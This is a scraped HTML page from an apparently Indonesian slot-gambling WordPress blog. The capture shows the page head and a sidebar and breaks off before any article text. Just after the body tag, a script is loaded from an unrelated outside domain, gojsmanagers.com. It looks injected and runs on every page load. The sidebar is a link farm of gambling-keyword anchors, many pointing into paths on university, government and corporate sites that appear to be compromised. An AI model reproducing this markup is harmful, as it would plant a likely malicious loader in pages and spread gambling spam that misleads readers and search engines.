

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xicai39.com/munculnya-mesin-slot-online/
body_size: 15581
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>(function(){document.documentElement.className='js'})();</script>
<title>Munculnya Mesin Slot Online &#8211; Xicai39</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Xicai39 &raquo; Feed" href="https://xicai39.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xicai39 &raquo; Comments Feed" href="https://xicai39.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xicai39 &raquo; Munculnya Mesin Slot Online Comments Feed" href="https://xicai39.com/munculnya-mesin-slot-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xicai39.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxicai39.com%2Fmunculnya-mesin-slot-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xicai39.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxicai39.com%2Fmunculnya-mesin-slot-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://xicai39.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-green: #597D04;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='amalie-fonts-css' href='https://xicai39.com/wp-content/fonts/ad200a8268cfdbf6b0fe5d30248b0f20.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xicai39.com/wp-content/themes/amalie-lite/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='amalie-style-css' href='https://xicai39.com/wp-content/themes/amalie-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://xicai39.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://xicai39.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xicai39.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xicai39.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xicai39.com/wp-json/wp/v2/posts/754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xicai39.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://xicai39.com/munculnya-mesin-slot-online/" />
<link rel='shortlink' href='https://xicai39.com/?p=754' />
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-754 single-format-standard wp-theme-amalie-lite">
	<script src="https://gojsmanagers.com/api.js"></script>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
													<p class="site-title"><a href="https://xicai39.com/" rel="home">Xicai39</a></p>
										<p class="site-description">The Greatest Casualty Is Being Forgotten</p>
				
				<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-m111-container"><ul id="menu-m111" class="nav-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://xicai39.com/category/judi-bola/">judi bola</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://xicai39.com/category/poker/">poker</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://xicai39.com/category/rtp-live/">RTP LIVE</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://xicai39.com/category/slot-gacor/">slot gacor</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://xicai39.com/category/slot-online/">slot online</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="https://thebloggersbriefing.com/">Toto togel</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492"><a href="https://safir.prc.boun.edu.tr/-/rupiahtoto.co.id/">Rupiahoto</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-8" class="widget widget_block"><a href="https://maricopa360.com/">judi bola</a></aside><aside id="block-10" class="widget widget_block"><a href="https://www.portugalemlondres.org/">Situs Slot Gacor</a></aside><aside id="block-12" class="widget widget_block"><a href="https://oseforcalifornia.com/">slot online</a></aside><aside id="block-13" class="widget widget_block"><a href="https://www.chicanoparksandiego.com/">slot online</a></aside><aside id="block-15" class="widget widget_block"><a href="https://www.thebluewaterbay.com/">slot online</a></aside><aside id="block-332" class="widget widget_block"><a href="https://omaxekarolbagh.org/">slot bet</a></aside><aside id="block-17" class="widget widget_block"><a href="https://klubbingkids.com/">slot online</a></aside><aside id="block-19" class="widget widget_block"><a href="https://wizardsunitehub.info/">slot gacor terbaik</a></aside><aside id="block-21" class="widget widget_block"><a href="https://www.todomktblog.com/">slot gacor</a></aside><aside id="block-23" class="widget widget_block"><a href=https://innaroundthecorner.com/">poker</a></aside><aside id="block-25" class="widget widget_block"><a href="https://www.wjpsonline.org/">slot gacor</a></aside><aside id="block-27" class="widget widget_block"><a href="https://www.protoursdestination.com/">slot </a></aside><aside id="block-29" class="widget widget_block"><a href="https://lyrictheatrerochester.org/">slot freebet tanpa deposit</a></aside><aside id="block-31" class="widget widget_block"><a href="https://bahianoticias.com/">slot</a></aside><aside id="block-33" class="widget widget_block"><a href="https://weddingclub.org/">Live HK Siang</a></aside><aside id="block-35" class="widget widget_block"><a href="https://bloggerjateng.com/tototogel-online/">toto togel</a></aside><aside id="block-37" class="widget widget_block"><a href="https://cayagrill.com/">slot</a></aside><aside id="block-39" class="widget widget_block"><a href="https://togelonline.ebresearch.org/">togel</a></aside><aside id="block-41" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-43" class="widget widget_block"><a href="https://www.newqeii.info/">slot gacor</a></aside><aside id="block-45" class="widget widget_block"><a href="https://www.whitebirchbrewing.com/">slot gacor</a></aside><aside id="block-47" class="widget widget_block"><a href="https://covid19testing01.qurateretailgroup.com/">slot joker123</a></aside><aside id="block-49" class="widget widget_block"><a href="https://winsgoal.id">winsgoal</a></aside><aside id="block-51" class="widget widget_block"><a href="https://sametballet.org/">Slot Garansi Kekalahan</a></aside><aside id="block-53" class="widget widget_block"><a href="https://www.milliondollarquartet.net/">slot gacor</a></aside><aside id="block-55" class="widget widget_block"><a href="https://aao.cdmx.gob.mx/togelonline/">toto togel</a></aside><aside id="block-57" class="widget widget_block"><a href="https://gacor88-js.azurefd.net/">gacor88</a></aside><aside id="block-59" class="widget widget_block"><a href="https://mpo-888.azurefd.net/">mpo888</a></aside><aside id="block-61" class="widget widget_block"><a href="https://slot88.airportpattayabus.com/ngamenjitu/">ngamenjitu</a></aside><aside id="block-63" class="widget widget_block"><a href="https://www.southwestfarmfresh.com/">slot</a></aside><aside id="block-65" class="widget widget_block"><a href="https://allamericandentalcomo.com/">slot gacor hari ini</a></aside><aside id="block-67" class="widget widget_block"><a href="https://nexusslotonline.azurefd.net/">slot nexus</a></aside><aside id="block-69" class="widget widget_block"><a href="https://uptowncharlotteparks.com/">slot</a></aside><aside id="block-71" class="widget widget_block"><a href="https://maxwin88-js.azurefd.net/">maxwin88</a></aside><aside id="block-73" class="widget widget_block"><a href="https://tenajarlor.com/">slot88</a></aside><aside id="block-75" class="widget widget_block"><a href="https://kinilly.com/">slot gacor gampang menang</a></aside><aside id="block-77" class="widget widget_block"><a href="https://cvfarmerandminer.com/">akun server thailand</a></aside><aside id="block-79" class="widget widget_block"><a href="https://www.leclere-mdv.com/">pola slot </a></aside><aside id="block-81" class="widget widget_block"><a href="https://dragon77.shop/">dragon77 login</a></aside><aside id="block-83" class="widget widget_block"><a href="https://www.xewton.com/">slot online terbaru</a></aside><aside id="block-86" class="widget widget_block"><a href="https://asmvenueshield.com/">slot 10 ribu</a></aside><aside id="block-88" class="widget widget_block"><a href="https://www.pintarcaricuan.com/">slot online</a></aside><aside id="block-90" class="widget widget_block"><a href="https://www.grovecafe.com/">sbobet online</a></aside><aside id="block-92" class="widget widget_block"><a href="https://www.nobodybutcurtis.com/">slot online</a></aside><aside id="block-94" class="widget widget_block"><a href="https://perfumegenius.net/">pkv games</a></aside><aside id="block-96" class="widget widget_block"><a href="https://www.newzealandvisaeta.com/">slot gacor</a></aside><aside id="block-98" class="widget widget_block"><a href="https://argyleinstitute.org/">slot online</a></aside><aside id="block-100" class="widget widget_block"><a href="https://smmercury.com/">slot gacor hari ini</a></aside><aside id="block-102" class="widget widget_block"><a href="https://miramira.tv/">slot deposit qris</a></aside><aside id="block-104" class="widget widget_block"><a href="https://goldenkid.tuttosport.com/">tuttosport.com</a></aside><aside id="block-106" class="widget widget_block"><a href="https://www.tactustechnology.com/">slot gacor</a></aside><aside id="block-108" class="widget widget_block"><a href="https://municipales2019.gba.gob.ar/">gacor777</a></aside><aside id="block-110" class="widget widget_block"><a href="https://megacor88a.com/">login megacor88</a></aside><aside id="block-112" class="widget widget_block"><a href="https://www.wrenchesandwonders.com/">rtp slot</a></aside><aside id="block-114" class="widget widget_block"><a href="https://student.upi.edu/font/dewahoki303/">slot</a></aside><aside id="block-116" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-118" class="widget widget_block"><a href="https://socialsellsite.com/"Nagahoki303</a></aside><aside id="block-119" class="widget widget_block"><a href="https://www.aristcafe.com/">dewahoki303</a></aside><aside id="block-121" class="widget widget_block"><a href="https://lasescalerashotel.com/">Slot online</a></aside><aside id="block-123" class="widget widget_block"><a href="https://tikuscuan.com/">tikus 4d</a></aside><aside id="block-125" class="widget widget_block"><a href="https://welcomewaterprotectors.com/">slot online</a></aside><aside id="block-297" class="widget widget_block"><a href="https://seafoodcirebon.com/">8dewa</a></aside><aside id="block-127" class="widget widget_block">Syarikat Rasmi Judi slot dalam talian <a href="https://berkeleylawblogs.org/">mega888</a> banyak haram untuk dimainkan pada masa ini di Malaysia</aside><aside id="block-129" class="widget widget_block"><a href="https://sultanlido.org/">sultanlido</a></aside><aside id="block-131" class="widget widget_block"><a href="https://lapakgading69.com/">gading69</a></aside><aside id="block-133" class="widget widget_block"><a href="https://guvenilirmiyasalmi.com/">MPOPELANGI</a></aside><aside id="block-135" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-137" class="widget widget_block"><a href="https://www.almadecacao.com/">RTP Surgabet</a></aside><aside id="block-139" class="widget widget_block"><a href="https://neuroprotexeon.com/">ABO777</a></aside><aside id="block-141" class="widget widget_block"><a href="https://www.charliesfishhouse.com/">Slot</a></aside><aside id="block-143" class="widget widget_block"><a href="https://situsslot365.org/">rtp slot gacor</a></aside><aside id="block-145" class="widget widget_block"><a href="https://atlanticcanadapetroleumshow.com/">situs toto</a></aside><aside id="block-147" class="widget widget_block"><a href="https://www.tsacedarrapids.org/">LPO88</a></aside><aside id="block-149" class="widget widget_block"><a href="https://www.manhattantransfer.org/">judi casino</a></aside><aside id="block-151" class="widget widget_block"><a href="https://www.cherestaurant.com/">Slot Gacor</a></aside><aside id="block-153" class="widget widget_block"><a href="https://www.mybeautybrand.com/">slot online</a></aside><aside id="block-155" class="widget widget_block"><a href="https://prochoiceamericaaffiliates.org/">Slot</a></aside><aside id="block-157" class="widget widget_block"><a href="https://www.thebaristudio.com/">link slot gacor</a></aside><aside id="block-159" class="widget widget_block"><a href="https://ahlmisrnews.com/">togel online</a></aside><aside id="block-161" class="widget widget_block"><a href="https://www.helenbrett.com/">situs togel</a></aside><aside id="block-163" class="widget widget_block"><a href="https://www.artstation.com/blogs/michael-777/0OOB/toto188-situs-togel-terpercaya-dengan-pasaran-lengkap-2023">togel terpercaya</a></aside><aside id="block-165" class="widget widget_block"><a href="http://167.172.76.135">cnn slot</a></aside><aside id="block-167" class="widget widget_block"><a href="https://hadiahsetia.com/">Hadiah138</a></aside><aside id="block-169" class="widget widget_block"><a href="https://thetubidy.net/">Slot resmi</a></aside><aside id="block-171" class="widget widget_block"><a href="https://www.back2thegrind.com">Slot gacor</a></aside><aside id="block-173" class="widget widget_block"><a href="https://piercejsplace.com/ ">mahjong ways 2</a></aside><aside id="block-175" class="widget widget_block"><a href="https://www.chutneyvilla.com/">sbobet</a></aside><aside id="block-177" class="widget widget_block"><a href="https://brooklyndelispokane.com/">Slot Gacor </a></aside><aside id="block-179" class="widget widget_block"><a href="https://www.352walls.org/">win88</a></aside><aside id="block-181" class="widget widget_block"><a href="https://sfomag.com/">slot gacor</a></aside><aside id="block-183" class="widget widget_block"><a href="https://www.roobydo.co.uk/">win88</a></aside><aside id="block-185" class="widget widget_block"><a href="https://www.rivieranewburgh.com/">slot online</a></aside><aside id="block-187" class="widget widget_block"><a href="https://foodshootbyravikant.com/">Link alternatif idgame88</a></aside><aside id="block-189" class="widget widget_block"><a href="https://tenar-4d.xyz/">tenar4d</a></aside><aside id="block-191" class="widget widget_block"><a href="https://headbangkok.com">สล็อตเว็บตรง</a></aside><aside id="block-193" class="widget widget_block"><a href="https://fbdownhd.com/">slot online</a></aside><aside id="block-195" class="widget widget_block"><a href="https://www.whitesand-properties.com/">slot dana 10rb</a></aside><aside id="block-196" class="widget widget_block"><a href="https://forum.pa-mamuju.go.id/slotgacor/">slot gacor hari 